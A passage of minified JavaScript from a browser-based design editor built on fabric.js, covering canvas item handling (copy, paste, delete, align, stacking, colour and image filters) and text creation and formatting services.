u(e){if(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup()){let t=e.type.split("-").shift();n.runtime.act.undo.push({target:n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup(),prop:t,val:(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup()).opacity}),r.fire("clean-undo"),n.runtime.page.cItems.forEach(function(a){"angle"===t?a.rotate(e.data.value):a.set(t,e.data.value),n.runtime.design.cPage.canvas.trigger("object:modified",{target:a})}),n.runtime.design.cPage.canvas.renderAll()}}function p(e){if(e.data&&e.data.color&&"string"==typeof e.data.color&&(e.data.color=g.stringToColor(e.data.color)),e.data.pageId||void 0!==e.data.pageIndex)r.fire("set-background-fill",{paletteIndex:e.data.paletteIndex,fillType:"color",fillData:new d.FillData("color",new d.ColorData("solid",[e.data.value||e.data.color])),page:e.data.pageId||e.data.pageIndex}),r.fire("update-ui");else if(e.data.reference||e.data.items||n.runtime.page.cItems.length){let t,a,i,s=""===(e.data.value||e.data.color)?"":new d.ColorData("solid",[e.data.value||e.data.color]);e.data.reference&&(t=[c.findItem(e.data.reference)]),(a=t||e.data.items||n.runtime.page.cItems).forEach(e=>e.fromChain=!1),n.runtime.design.chainColors&&(i=(i=a.map(e=>e.chain).filter(e=>Boolean(e))).filter((e,t,a)=>a.indexOf(e)===t)).length&&(a=a.concat(c.findItems(null,null,null,i.join(","),!0).map(e=>(e.fromChain=!0,e)))),a.forEach(t=>{switch(t.type){case"shape":r.fire("apply-shape-format",{paletteIndex:e.data.paletteIndex,prop:"color",target:t.getRef(),value:s,index:e.data.index,colorIndex:e.data.colorIndex,fromChain:t.fromChain});break;case"curvedText":case"i-text":case"textbox":r.fire("apply-text-format",{paletteIndex:e.data.paletteIndex,prop:"color",target:t.getRef(),value:s,textFillMode:e.data.textFillMode})}}),n.runtime.design.cPage&&n.runtime.design.cPage.canvas.renderAll()}}function h(e,r,s,o){var c;switch(e.type){case"shape":case"image":c=a.fromObject(e,r,s,o);break;case"i-text":case"textbox":case"curvedText":c=i.fromObject(e,r,s);break;case"group":c=t.createGroup(e,r.canvas)}return c&&(c.type=e.type,c.title=e.title,c.oIndex=e.oIndex,c.vd=e.vd,c.chain=e.chain,c.tLocked=1==e.tLocked,c.includeInForm=1==e.includeInForm,c.eLocked=!0===e.eLocked,c.idx=e.idx,c.isReference=e.isReference,c.isOverprint=e.isOverprint,c.hideContext=e.hideContext,c.noConstraints=e.noConstraints,c.selectable=!(!n.vals.isAdmin&&(1==e.isReference||1==c.eLocked)),c.evented=!(!n.vals.isAdmin&&(1==e.isReference||1==c.eLocked)),n.vals.isAdmin||(c.lockMovementX=c.lockMovementY=c.lockRotation=c.lockScalingX=c.lockScalingY=1==c.tLocked),1!=c.tLocked||n.vals.isAdmin||(c.cornerSize=0)),c}function f(){if(n.runtime.design.cPage.canvas.getActiveObject()){let e=n.runtime.design.cPage.canvas.getActiveObject(),t=e.toObject(n.constants.propsInCopy);t.reference=`${e.getRef()}1`,n.runtime.act.clipBoard=[t],n.runtime.act.clipBoardGroup=null,r.fire("show-paste-btn")}else if(n.runtime.design.cPage.canvas.getActiveGroup()){let e=n.runtime.design.cPage.canvas.getActiveGroup();n.runtime.act.clipBoardGroup={top:e.top,left:e.left},e=e._objects,n.runtime.act.clipBoard=[];for(let t=0,a=e.length;t<a;t++){let a=e[t].toObject(n.constants.propsInCopy);a.reference=`${e[t].getRef()}${t}`,n.runtime.act.clipBoard.push(a)}r.fire("show-paste-btn")}}function m(e,t){if("image"===e.type&&e.d&&e.clipTo){var a="string"==typeof e.maskShape?JSON.parse(e.maskShape):e.maskShape;a.index=n.runtime.design.cPage.canvas.getObjects().indexOf(e),a.idx=e.idx;let t=h(a,n.runtime.design.cPage,!1);n.runtime.act.undo.push({target:e.canvas,prop:"remove",val:t})}if(n.runtime.act.undo.push({target:e.canvas,prop:"add",val:e}),n.runtime.design.cPage.canvas.discardActiveObject(),t)n.runtime.design.cPage.canvas.remove(e);else{var i=e.top,s=e.opacity;setTimeout(function(){e.animate("top",n.runtime.design.cPage.canvas.height,{onChange:n.runtime.design.cPage.canvas.renderAll.bind(n.runtime.design.cPage.canvas),duration:200,onComplete:function(){n.runtime.design.cPage.canvas.remove(e),e.set({top:i,opacity:s})}}),e.animate("opacity",0,{duration:100})},50)}r.fire("item-deleted",e)}function v(e){if(n.runtime.design.cPage&&(n.runtime.design.cPage.canvas.getActiveGroup()||n.runtime.design.cPage.canvas.getActiveObject())){if(n.runtime.design.cPage.canvas.getActiveGroup()){var t=n.runtime.design.cPage.canvas.getActiveGroup()._objects;r.fire("discard-selection");for(var a=0,i=t.length;a<i;a++)m(t.pop(),e)}else n.runtime.design.cPage.canvas.getActiveObject()&&m(n.runtime.design.cPage.canvas.getActiveObject(),e);n.runtime.design.cPage.canvas.renderAll()}}function b(e,a){if(1===e.length){var i=e[0];i.reference||(i.reference=o.generateReference()),h(i,n.runtime.design.cPage,!a),(i=c.findItem(i.reference))&&(c.scaleToCanvas(i,n.runtime.design.cPage.canvas,!0),n.runtime.design.cPage.canvas.setActiveObject(i),n.runtime.design.cPage.canvas.renderAll(),i instanceof window.fabric.Text&&i.stripLineBreaks())}else{var r,g=[],l=o.generateReference();e.forEach(function(e){e.reference=o.generateReference(),e.gr=l,g.push(e.reference);h(e,n.runtime.design.cPage,!a)}),setTimeout(function(){var e=[],i=[];n.runtime.design.cPage.canvas._objects.forEach(function(t){g.indexOf(t.oldReference||t.reference)>-1&&(t.oldReference||t.reference)&&(g[g.indexOf(t.oldReference||t.reference)]=t.reference,e.push(t))}),g.forEach(function(t){i.push(s.fetchItemFrmArray(e,"reference",t))}),i.map(function(e){e.ignoreAdd=!0}),r=t.createGroup({items:i},n.runtime.design.cPage.canvas),a?c.scaleToCanvas(r,n.runtime.design.cPage.canvas,!0):(n.runtime.design.cPage.canvas.centerObject(r),r.setCoords()),n.runtime.design.cPage.canvas.setActiveObject(r),n.runtime.design.cPage.canvas.renderAll(),!0===n.runtime.act.eGroups&&n.runtime.act.cGroups.items.push({id:n.runtime.page.cItem.getRef(),type:"group"}),r.groupId=l},150),setTimeout(function(){n.runtime.design.cPage.canvas.renderAll()},1e3)}}function x(){let e;if(n.runtime.act.clipBoard){for(let t=0;t<n.runtime.act.clipBoard.length;t++)(t=n.runtime.act.clipBoard[t]).reference=`${t.reference}${n.runtime.pasteCntr}`,n.runtime.pasteCntr++,n.runtime.act.clipBoardGroup?(t.top=n.runtime.act.clipBoardGroup.top+t.top+5,t.left=n.runtime.act.clipBoardGroup.left+t.left+5):(t.top+=15,t.left+=15),"group"===t.type?b(t.objects):e=h(t,n.runtime.design.cPage,!0),e&&(c.adjustLostItems(e),n.runtime.act.undo.push({target:n.runtime.design.cPage.canvas,prop:"remove",val:e}),e.setCoords());1===n.runtime.act.clipBoard.length&&void 0!==e&&n.runtime.design.cPage.canvas.setActiveObject(e),n.runtime.design.cPage.canvas.renderAll()}}function D(e,t){e.setCoords();var a=e.toObject(n.constants.propsInClone),i=e.canvas?e.canvas.page.pageData.scaling:1;return a.aWidth=o.getActualValue(e.getWidth(),i),a.aHeight=o.getActualValue(e.getHeight(),i),a.aXpos=o.getActualValue(e.getLeft(),i),a.aYpos=o.getActualValue(e.getTop(),i),t&&(a.reference=o.generateReference()),a.drop_target&&"function"==typeof a.drop_target.getWidth&&(a.daWidth=o.getActualValue(e.drop_target.getWidth(),i)),a.drop_target&&"function"==typeof a.drop_target.getHeight&&(a.daHeight=o.getActualValue(e.drop_target.getHeight(),i)),a.drop_target&&"function"==typeof a.drop_target.getLeft&&(a.daXpos=o.getActualValue(e.drop_target.getLeft(),i)),a.drop_target&&"function"==typeof a.drop_target.getTop&&(a.daYpos=o.getActualValue(e.drop_target.getTop(),i)),a.drop_target&&"function"==typeof a.drop_target.toSVG&&(a.drop_target_svg=a.drop_target.toSVG()),delete a.paths,a.svg=e.toSVG(),a}function y(e){if(!n.runtime.design.cPage||e.data&&e.data.e&&"mousedown"===e.data.e.type)return;let t=n.runtime.page.cItems?n.runtime.page.cItems.map(e=>e.getRef()):[];n.runtime.design.cPage.canvas.getActiveObject()?(n.runtime.page.cItems=[n.runtime.design.cPage.canvas.getActiveObject()],n.runtime.page.cItem=n.runtime.design.cPage.canvas.getActiveObject()):n.runtime.design.cPage.canvas.getActiveGroup()?(n.runtime.page.cItems=n.runtime.design.cPage.canvas.getActiveGroup()._objects,n.runtime.page.cItem=null):(n.runtime.page.cItems=[],n.runtime.page.cItem=null),r.fire("c-item-changed");let a=n.runtime.page.cItems?n.runtime.page.cItems.map(e=>e.getRef()):[];t.sort((e,t)=>e>t?-1:1).join(",")!==a.sort((e,t)=>e>t?-1:1).join(",")&&e.data&&e.data.e&&"mouseup"===e.data.e.type&&r.fire("selection-changed",a)}return r.on("canvas-down",()=>n.runtime.act.initialProps=n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup()?c.captureProps(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup()):null),r.on("items-color-selected",p),r.on("change-color",p),r.on("opacity-change",function(e){"bg-color"===e.data.target&&n.runtime.design.cPage?"color"===n.runtime.design.cPage.pageData.fillData.type&&(n.runtime.act.undo.push({target:n.runtime.design.cPage,prop:"page-opacity",val:n.runtime.design.cPage.pageData.fillData.alpha}),r.fire("clean-undo"),n.runtime.design.cPage.pageData.fillData.alpha=parseFloat(e.data.value),n.runtime.design.cPage.updatePageBackground()):(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup())&&(n.runtime.act.undo.push({target:n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup(),prop:"opacity",val:(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup()).opacity}),r.fire("clean-undo"),n.runtime.page.cItems.forEach(function(t){t.setOpacity(parseFloat(e.data.value)),n.runtime.design.cPage.canvas.trigger("object:modified",{target:t})}),n.runtime.design.cPage.canvas.renderAll())}),r.on("angle-change",u),r.on("skewX-change",u),r.on("skewY-change",u),r.on("scaleY-change",u),r.on("scaleX-change",u),r.on("copy-items",f),r.on("clone-items",function(){(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup())&&(f(),x())}),r.on("cut-items",function(){f(),v(!0)}),r.on("paste-items",x),r.on("delete-items",v),r.on("align-items",function(e){var t,a=0,i=0;if((n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup())&&n.runtime.act.undo.push({target:n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup(),prop:"transform",val:c.captureProps(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup())}),n.runtime.design.cPage.canvas.getActiveObject())switch(t=n.runtime.design.cPage.canvas.getActiveObject(),e.data){case"left":n.runtime.design.cPage.pageData.bleed&&(a+=o.getPixels(n.runtime.design.cPage.pageData.bleed)),t instanceof fabric.Text&&"right"===t.textAlign?t.setLeft(a+t.getBoundingRectWidth()):t instanceof fabric.Text&&"center"===t.textAlign?t.setLeft(a+t.getBoundingRectWidth()/2):t.setLeft(a),t.setCoords();break;case"right":a=o.getPixels(n.runtime.design.cPage.pageData.fWidth)-a,n.runtime.design.cPage.pageData.bleed&&(a-=o.getPixels(n.runtime.design.cPage.pageData.bleed)),t instanceof fabric.Text&&"right"===t.textAlign?t.setLeft(a):t instanceof fabric.Text&&"center"===t.textAlign?t.setLeft(a-t.getBoundingRectWidth()/2):t.setLeft(a-n.runtime.design.cPage.canvas.getActiveObject().getBoundingRectWidth()),t.setCoords();break;case"center":n.runtime.design.cPage.canvas.centerObjectH(t),t.setCoords();break;case"top":n.runtime.design.cPage.pageData.bleed&&(i+=o.getPixels(n.runtime.design.cPage.pageData.bleed)),t.setTop(i),t.setCoords();break;case"bottom":i=o.getPixels(n.runtime.design.cPage.pageData.fHeight)-i,n.runtime.design.cPage.pageData.bleed&&(i-=o.getPixels(n.runtime.design.cPage.pageData.bleed)),t.setTop(i-t.getBoundingRectHeight()),t.setCoords();break;case"middle":n.runtime.design.cPage.canvas.centerObjectV(t),t.setCoords()}else if(n.runtime.design.cPage.canvas.getActiveGroup()){switch(t=n.runtime.design.cPage.canvas.getActiveGroup(),e.data){case"left":t._objects.forEach(function(e){e instanceof fabric.Text&&"right"===e.textAlign?e.setLeft(e.getBoundingRectWidth()-t.width/2):e instanceof fabric.Text&&"center"===e.textAlign?e.setLeft(-(t.width/2-e.getBoundingRectWidth()/2)):e.setLeft(-t.width/2)});break;case"right":t._objects.forEach(function(e){e instanceof fabric.Text&&"right"===e.textAlign?e.setLeft(t.width/2):e instanceof fabric.Text&&"center"===e.textAlign?e.setLeft(t.width/2-e.getBoundingRectWidth()/2):e.setLeft(t.width/2-e.getBoundingRectWidth())});break;case"center":t._objects.forEach(function(e){e instanceof fabric.Text&&"right"===e.textAlign?e.setLeft(e.getBoundingRectWidth()/2):e instanceof fabric.Text&&"center"===e.textAlign?e.setLeft(0):e.setLeft(-e.getBoundingRectWidth()/2)});break;case"top":t._objects.forEach(function(e){e.setTop(-t.height/2)});break;case"bottom":t._objects.forEach(function(e){e.setTop(t.height/2-e.getHeight())});break;case"middle":t._objects.forEach(function(e){e.setTop(-e.getHeight()/2)})}t.setObjectsCoords(),t.setCoords()}n.runtime.design.cPage.canvas.renderAll()}),r.on("stack-items",function(e){var t=n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup();if(t){switch(n.runtime.act.undo.push({target:t,prop:"depth",val:n.runtime.design.cPage.canvas.getObjects().indexOf(t)}),e.data){case"up":n.runtime.design.cPage.canvas.bringForward(t);break;case"down":n.runtime.design.cPage.canvas.sendBackwards(t);break;case"bottom":n.runtime.design.cPage.canvas.sendToBack(t);break;case"top":n.runtime.design.cPage.canvas.bringToFront(t)}n.runtime.design.cPage.canvas.renderAll().trigger("object:modified",{target:t})}}),r.on("load-text-art",function(e){var t;r.fire("notify-show","loading_text-arts"),l.get(e.data).then(e=>(t=e,b(t.items,!0),r.fire("text-art-loaded"),void r.fire("notify-hide"))).catch(e=>console.log(e))}),r.on("canvas-object-dblclick",function(e){if(!n.runtime.page.cItem)return!1;switch(n.runtime.page.cItem.type){case"group":r.fire("edit-group")}},-10),r.on("select-all",function(e){if(n.runtime.design.cPage){var t=e&&e.data&&e.data.length?e.data.map(e=>c.findItem(e)):n.runtime.design.cPage.canvas.getObjects();if(t.length>1){var a=new fabric.Group(t,{originX:"left",originY:"top"});a.canvas=n.runtime.design.cPage.canvas,n.runtime.design.cPage.canvas._activeObject=null,n.runtime.design.cPage.canvas.setActiveGroup(a.setCoords()).renderAll(),r.fire("canvas-object-selected")}else 1===t.length&&(n.runtime.page.cItems=t,n.runtime.page.cItem=t[0],n.runtime.design.cPage.canvas.setActiveObject(n.runtime.page.cItem).renderAll(),r.fire("canvas-object-selected"))}}),r.on("set-all-alpha",function(e){n.runtime.design.cPage.canvas.forEachObject(function(t){t!==n.runtime.page.cItem&&(e.data<1&&(t.oldAlpha=t.getOpacity()),t.setOpacity(1==e.data?t.oldAlpha:e.data))}),n.runtime.design.cPage.canvas.renderAll()}),r.on("discard-selection",function(){n.runtime.design&&n.runtime.design.cPage&&(n.runtime.design.cPage.canvas.discardActiveGroup(),n.runtime.design.cPage.canvas.discardActiveObject(),n.runtime.design.cPage.canvas.renderAll()),n.runtime.page.cItem=null,n.runtime.page.cItems=[]},10),r.on("canvas-object-selected",y),r.on("canvas-object-cleared",y),r.on("canvas-object-modified",y),r.on("canvas-object-modified",function(e){n.runtime.act.initialProps&&(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup())&&n.runtime.act.undo.push({target:n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup(),prop:"transform",val:n.runtime.act.initialProps})}),r.on("canvas-object-scaled",function(e){n.runtime.page.cItem&&("i-text"===n.runtime.page.cItem.type?r.fire("show-flash",{text:n.runtime.page.cItem.getFSize(),icon:"icon-text_fields"}):"image"===n.runtime.page.cItem.type&&n.runtime.act.dpiCheck&&n.runtime.act.dpiValue&&(e.data.target.maxScaleLimit<=e.data.target.scaleX||e.data.target.maxScaleLimit<=e.data.target.scaleY)&&r.fire("show-notify",{text:"image_low_res_scaling",icon:"icon-warning",flash:!0}))}),r.on("image-filter-change",function(e){if(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup()){var t,a="hue"===e.data.type?"rotation":e.data.type;n.runtime.page.cItems.forEach(function(i){if(i.filters.forEach(function(e){"undefined"!==e[a]&&(t=e)}),t)t[a]=e.data.value;else switch(e.data.type){case"brightness":i.filters.push(new fabric.Image.filters.Brightness({brightness:e.data.value}));break;case"hue":i.filters.push(new fabric.Image.filters.HueRotation({rotation:e.data.value}));break;case"contrast":i.filters.push(new fabric.Image.filters.Contrast({brightness:e.data.value}));break;case"saturation":i.filters.push(new fabric.Image.filters.Saturation({rotation:e.data.value}));break;case"blur":i.filters.push(new fabric.Image.filters.Blur({rotation:e.data.value}))}i.applyFilters()}),n.runtime.design.cPage.canvas.renderAll()}}),{objToItem:function(e,t,a,i){return h(e,t,a,i)},itemsToString:function(e,t){return function(e,t){for(var a=[],i=0;i<e._objects.length;i++)a.push(D(e._objects[i],t));return a}(e,t)},itemToString:function(e,t){return D(e,t)},init:function(){t=e.getService("_groups"),a=e.getService("_images"),i=e.getService("_texts"),e.getService("hooks")}}}),Box.Application.addService("_texts",function(e){"use strict";var t=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("model"),i=e.getGlobalConfig("events"),n=e.getService("design-utils"),r=e.getService("canvas-utils"),s=e.getService("color-utils"),o=e.getGlobalConfig("class"),c=e.getService("_items");function g(e){let n=r.findItem(e.data.target);if(n&&n instanceof fabric.Text){let r,g,l,d={target:n.getRef(),prop:"styles",val:JSON.parse(JSON.stringify(n.styles||{}))};switch(e.data.prop){case"styles":n.styles=e.data.val||e.data.value;break;case"bold":r="bold"===(Object.keys(n.getCurrentStyle()).length?n.getCurrentStyle().fontWeight:n.getFontWeight())?"normal":"bold",g="fontWeight";break;case"italic":r="italic"===(Object.keys(n.getCurrentStyle()).length?n.getCurrentStyle().fontStyle:n.getFontStyle())?"normal":"italic",g="fontStyle";break;case"underline":r="underline"===(Object.keys(n.getCurrentStyle()).length?n.getCurrentStyle().textDecoration:n.getTextDecoration())?"":"underline",g="textDecoration";break;case"text-align-left":case"text-align-center":case"text-align-right":case"text-align-justify":d.prop="text-align-"+n.textAlign,g="textAlign",r=e.data.prop.replace("text-align-",""),l="justify"===e.data?"left":r,n[g]=r;break;case"size":d.prop="size",d.val=n.getFSize(),n.setFSize(e.data.value||e.data.val);break;case"lineSpacing":d.prop="lineSpacing",d.val=n.getLineHeight(),n.setLineHeight(e.data.value||e.data.val);break;case"charSpacing":d.prop="charSpacing",d.val=n.charSpacing,n.charSpacing=e.data.value||e.data.val||0;break;case"anchor":d.prop="anchor",d.val=n.anchor,n.anchor=e.data.value||e.data.val;break;case"strokeWidth":n&&e.data.value>0&&n.setStroke(n.fillData.strokeData.fill.colors[0].toWebString()||"#000000"),0===e.data.value&&n.setStroke(null),n.setCurrentStyle("strokeWidth",e.data.value),n.setStrokeWidth(e.data.value),n.fillData.strokeData.width=e.data.value;break;case"fontFamily":let t=e.data.value.toLowerCase();if("bold"===(Object.keys(n.getCurrentStyle()).length?n.getCurrentStyle().fontWeight:n.getFontWeight())&&a.lib.fonts)for(let e=0;e<a.lib.fonts.length;e++)if(a.lib.fonts[e].fontFamily.toLowerCase()===t){!1===a.lib.fonts[e].bold&&n.setCurrentStyle("fontWeight","normal");break}if("italic"===(Object.keys(n.getCurrentStyle()).length?n.getCurrentStyle().fontStyle:n.getFontStyle())&&a.lib.fonts)for(let e=0;e<a.lib.fonts.length;e++)if(a.lib.fonts[e].fontFamily.toLowerCase()===t){!1===a.lib.fonts[e].italic&&n.setCurrentStyle("fontStyle","normal");break}n.setCurrentStyle("fontFamily",e.data.value);break;case"color":var c="rgba(0,0,0,0)";void 0===e.data.textFillMode&&(e.data.textFillMode=!0),""!==e.data.value&&(e.data.value instanceof o.ColorData||(e.data.value=s.objToColorData(e.data.value)),c=e.data.value.colors[0].toWebString()),e.data.textFillMode?(n.setCurrentStyle("fill",c),n.fillData.colorData=e.data.value,n.fillData.paletteIndex=e.data.paletteIndex):(n.setCurrentStyle("stroke",c),n.fillData.strokeData.fill=e.data.value,""===e.data.value?(n.setCurrentStyle("strokeWidth",0),n.setStrokeWidth(0),n.fillData.strokeData.width=0):n.getCurrentStyle().strokeWidth||n.getStrokeWidth()||(n.setCurrentStyle("strokeWidth",1),n.fillData.strokeData.width=1,n.setStrokeWidth(1))),i.fire("change-color-opt-index",0);break;default:n.set(e.data.prop,e.data.value)}if("curvedText"===n.type&&n.setText(n.text),g&&(n.setCurrentStyle(g,r),l&&n.adjustPosition(l)),n.setCoords(),n.canvas.renderAll(),i.fire("text-prop-updated",{prop:e.data.prop||e.data,target:e.data.target,value:e.data.value}),e.inline)return d;t.runtime.act.undo.push(d)}}function l(){fabric.IText.prototype.caching=fabric.Textbox.prototype.caching=!1,t.runtime.act.fontsLoaded&&t.runtime.design&&t.runtime.design.cPage&&t.runtime.design.pages.forEach(function(e){e.reRenderTexts()}),setTimeout(e=>{fabric.IText.prototype.caching=fabric.Textbox.prototype.caching=!0,fabric.IText.prototype.editable=fabric.Textbox.prototype.editable=!t.vals.isMobile},1e4)}function d(e,a,i){var r,c={originX:e.originX||null,fontFamily:e.fontFamily,fontSize:e.fontSize,fontStyle:e.fontStyle,fontWeight:e.fontWeight,lineHeight:-1===e.text.indexOf("\n")&&1.3==e.lineHeight?1:e.lineHeight,textAlign:e.textAlign,fill:e.fill,top:e.top,left:e.left,opacity:e.opacity,textDecoration:e.textDecoration,anchor:e.anchor,scaleX:e.scaleX,scaleY:e.scaleY,radius:e.radius||200,spacing:e.spacing||10,charSpacing:e.charSpacing||0,skewX:e.skewX||0,skewY:e.skewY||0,angle:e.angle||0,flipX:e.flipX||!1,flipY:e.flipY||!1,strokeWidth:e.stroke?e.strokeWidth:0,stroke:e.stroke};switch(e.type){case"textbox":r=new fabric.Textbox(e.text,c);break;case"curvedText":(r=new fabric.CurvedText(e.text,c)).setText(r.text);break;case"i-text":default:r=new fabric.IText(e.text,c)}r.ignoreAdd=e.ignoreAdd;let g=e._textLines||r._textLines;if(g&&(g=JSON.parse(JSON.stringify(g))),e.styles&&(r.styles=JSON.parse(JSON.stringify(e.styles)),r.text&&g&&g.length&&g.forEach((e,t)=>{if(r.styles[t]){Object.keys(r.styles[t]).forEach(a=>{void 0===e[a]&&delete r.styles[t][a]})}})),a.canvas.add(r),e.width&&e.height&&r.set({width:e.width,height:e.height}),r.reference=e.reference||n.generateReference(),!0===t.runtime.act.eGroups&&t.runtime.act.cGroups.items.push({id:r.getRef(),type:e.type}),r.setCoords(),void 0!==e.fillData)if(i)r.fillData=e.fillData.clone();else{var l=e.fillData.colorData?new o.ColorData(e.fillData.colorData.type,s.toColor(e.fillData.colorData.colors),e.fillData.colorData.positions,e.fillData.colorData.alphas,e.fillData.colorData.rotation):new o.ColorData;r.fillData=new o.FillData(e.fillData.type,l,e.fillData.imageData?new o.ImageData(e.fillData.imageData.url||"",e.fillData.imageData.thumbnail||"",e.fillData.imageData.fillmode||"",null,null,e.fillData.imageData.width||-1,e.fillData.imageData.height||-1):new o.ImageData,e.fillData.strokeData?new o.StrokeData(e.fillData.strokeData.width,e.fillData.strokeData.alpha,e.fillData.strokeData.type,null):new o.StrokeData,e.fillData.alpha,e.fillData.paletteIndex)}else r.fillData=new o.FillData("color",new o.ColorData);return r.setCoords()}function u(e){t.runtime.page.cItem&&t.runtime.page.cItem instanceof fabric.Text&&i.fire("text-selection-changed",e)}function p(){t.runtime.act.caretMode&&(t.runtime.design.cPage.canvas.defaultCursor="default",t.runtime.design.cPage.canvas.hoverCursor="move",t.runtime.design.cPage.canvas.selection=!0,t.runtime.act.caretMode=!1,i.fire("caret-mode"))}function h(e){var t=r.findItem(e.data.target||e.data);t&&t instanceof fabric.Text&&t._storeWidth(),t&&t.anchor&&"t"!==t.anchor&&(t.setCoords(),t.anchorBounds=t.getBoundingRect())}return i.on("c-item-changed",()=>t.runtime.act.initialText=t.runtime.page.cItem&&t.runtime.page.cItem instanceof fabric.Text?t.runtime.page.cItem.text:null),i.on("canvas-up",function(e){t.runtime.act.caretMode&&(i.fire("create-new-text",e),p())}),i.on("end-caret",p),i.on("escape",p),i.on("start-new-text",function(){t.runtime.act.caretMode?p():(t.runtime.act.caretMode=!0,i.fire("caret-mode"),i.fire("discard-selection"),t.runtime.design.cPage.canvas.defaultCursor=t.runtime.design.cPage.canvas.hoverCursor="text",t.runtime.design.cPage.canvas.selection=!1)}),i.on("upload-text-ready",function(e){var a=t.runtime.page.dTarget||t.runtime.page.cItem;a instanceof fabric.Text?i.fire("change-text",{target:a.getRef(),text:e.data}):i.fire("new-text",{text:e.data})}),i.on("text-editing-entered",function(){t.runtime.page.cItem&&t.runtime.page.cItem instanceof fabric.Text&&(t.runtime.act.text.editing=!0,t.runtime.page.cItem.backgroundColor="rgba(255,255,255,0.3)",t.runtime.page.cItem.on("selection:changed",u))}),i.on("text-editing-exited",function(){t.runtime.page.cItem&&t.runtime.page.cItem instanceof fabric.Text&&(t.runtime.act.text.editing=!1,t.runtime.page.cItem.backgroundColor=null,t.runtime.page.cItem.off("selection:changed",u))}),i.on("start-text-editing",function(){t.runtime.page.cItem&&t.runtime.page.cItem instanceof fabric.IText&&t.runtime.page.cItem.enterEditing()}),i.on("create-new-text",function(e){i.fire("discard-selection");var s,c=0,g=0;if(e.data){let a=jQuery(t.runtime.design.cPage.iCanvas).offset();"touchend"===e.data.data.e.type?(c=(s=e.data.data.e.touches[0]||e.data.data.e.changedTouches[0]).pageX-a.left,g=s.pageY-a.top):(c=e.data.data.e.pageX-a.left,g=e.data.data.e.pageY-a.top)}let l=t.lib.config.defaultTextType||"IText";-1===["IText","Textbox","CurvedText"].indexOf(l)&&(l="IText");var d=new window.fabric[l](t.lib.config.default_new_text_string,{left:c,top:g,fontFamily:a.runtime.act.cFont.fontFamily,strokeWidth:0});"Textbox"===t.lib.config.defaultTextType&&d.set({width:.65*t.runtime.design.cPage.canvas.width}).setCoords(),d.reference=e.data&&e.data.reference?e.data.reference:n.generateReference(),t.runtime.design.cPage.canvas.add(d),e.data||(!1===t.lib.config.autoTextSize?(d.setFSize(t.lib.config.newTextSize),d.center(),d.setCoords()):r.scaleToCanvas(d),r.animateNew(d)),t.runtime.design.cPage.canvas.setActiveObject(d),t.runtime.page.cItem=t.runtime.page.cItems[0]=d,t.runtime.page.cItem.fillData=new o.FillData("color",t.runtime.design.newTextColor.clone(),null,new o.StrokeData(0)),t.runtime.page.cItem.fill=t.runtime.design.newTextColor.colors[0].toWebString(),!0===t.runtime.act.eGroups&&t.runtime.act.cGroups.items.push({id:t.runtime.page.cItem.getRef(),type:t.runtime.page.cItem.type}),d.setCoords(),setTimeout(function(){i.fire("start-text-editing"),d.setSelectionStart(0),d.setSelectionEnd(d.text.length),t.runtime.design.cPage.canvas.renderAll()},500),i.fire("live-new-text",d.toObject(t.constants.propsInClone)),i.fire("sync-text-props"),t.runtime.act.initialText=d.text,t.runtime.act.undo.push({target:t.runtime.design.cPage.canvas,prop:"remove",val:d})}),i.on("new-text",function(e){if(e.data&&e.data.text){var i=d({text:e.data.text,type:e.data.type||"i-text",fontFamily:e.data.fontFamily||a.runtime.act.cFont.fontFamily,fontSize:40,fontStyle:e.data.fontStyle||"normal",fontWeight:e.data.fontWeight||"normal",textAlign:e.data.textAlign||"left",textDecoration:e.data.textDecoration||"",top:e.data.top||50,left:e.data.left||50,opacity:e.data.opacity||1,angle:e.data.angle||0,scaleX:e.data.scale||1,scaleY:e.data.scale||1,fill:e.data.color||t.runtime.design.newTextColor.colors[0].toWebString(),radius:e.data.radius||200,spacing:e.data.spacing||10,stroke:null,lineHeight:1},e.data.page||t.runtime.design.cPage,!1);void 0===e.data.top&&void 0===e.data.left&&setTimeout(function(){r.scaleToCanvas(i,i.canvas)},100),e.data.useReference&&(i.reference=e.data.useReference)}}),i.on("edit-text",function(e){e.data.chain&&r.findItems(null,null,null,e.data.chain).forEach(function(t){t instanceof fabric.Text&&(t.setText(e.data.value),t.setCoords(),i.fire("text-edited",{reference:t.getRef(),value:e.data.value}))}),(e.data.reference||e.data.target)&&(r.findItem(e.data.reference||e.data.target).setText(e.data.value),setTimeout(()=>r.findItem(e.data.reference||e.data.target).setCoords(),1e3),i.fire("text-edited",{reference:e.data.reference||e.data.target,value:e.data.value})),t.runtime.design.cPage.canvas.renderAll()}),i.on("change-text",function(e){if(e.data&&e.data.target&&e.data.text){var t=r.findItem(e.data.target);t&&(t.setText(e.data.text),r.findItems(null,null,e.data.page,t.chain).forEach(function(e){e!=t&&(e.setText(t.text),e.setCoords())}),t.canvas.renderAll())}}),i.on("format-text",function(e){(e.data.items||t.runtime.page.cItems.length)&&((e.data.items||t.runtime.page.cItems).map(function(t){i.fire("apply-text-format",{prop:e.data.prop||e.data,target:t.getRef(),value:"string"==typeof e.data?null:e.data.value})}),t.runtime.design.cPage.canvas.renderAll())}),i.on("apply-text-format",g),i.on("toggle-textbox",function(){if(t.runtime.page.cItem instanceof fabric.Text){var 